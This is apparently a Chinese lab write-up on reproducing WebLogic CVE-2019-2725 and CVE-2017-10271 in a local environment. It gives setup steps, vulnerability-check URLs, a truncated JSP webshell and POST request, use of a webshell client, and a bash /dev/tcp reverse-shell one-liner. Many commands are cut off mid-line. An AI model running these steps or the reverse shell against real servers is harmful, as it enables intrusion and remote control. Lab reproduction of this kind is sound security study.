
工厂类会通过BindingInfo的内容来决定创建的Bind对象的类型
这里BindingInfo的getTransport函数默认为http11

最后工厂类创建的对象为Http11ClientBinding

通过Http11ClientBinding调用send函数来发起请求,这里可以看出直接向url参数中的地址发起连接,没有进行任何的校验。所以存在CRLF的问题

weblogic CVE-2019-2725
环境搭建
下载jdk
https://www.oracle.com/java/technologies/javase/javase7-archive-downloads.html#jdk-7u80-oth-JPR
下载weblogic
https://www.oracle.com/middleware/technologies/weblogic-server-downloads.html
上传上去
tar -zxvf jdk-7u80-linux-x64.tar.gz |
记一下解压后的文件名 jdk1.7.0_80
export JAVA_HOME=/usr/lib/jvm/jdk1.7.0_80 |
sudo vim ~/.bashrc |
reboot |
说明环境配好了

命令行安装
java -jar wls1036_generic.jar -mode=console |

cd /root/Oracle/Middleware/wlserver_10.3/common/bin/ |
修改完之后要输入下一步

cd /root/Oracle/Middleware/wlserver_10.3/common/lib/n/wanan |
http://192.168.111.129:7001/_async/AsyncResponseService |
访问这个目录若返回200表示漏洞存在如果返回404则不存在

http://192.168.111.129:7001/_async/ |
访问这个目录若返回403表示漏洞存在,如果返回404表示漏洞不存在

利用前可以先看下有无wget命令

<%! |
查看一下写到哪里/_async/AsyncResponseService?info

访问/_async/_async/AsyncResponseService
POST /_async/AsyncResponseService HTTP/1.1 |

蚁剑连接一下


反弹shell
bash -i >& /dev/tcp/target ip/target port 0>&1 |
weblogic CVE-2017-10271
要跟上一个环境分开的话就重启一下
reboot |
cd /root/vulnhub/weblogic/CVE-2017-10271/ |
cd /root/Oracle/Middleware/user_projects/domains/base_domain/bin |
docker cp 51bde427044b:/root ./weblogic_jars |
打开wlserver_10.3

打个断点

http://192.168.111.129:7001/wls-wsat/CoordinatorPortType |
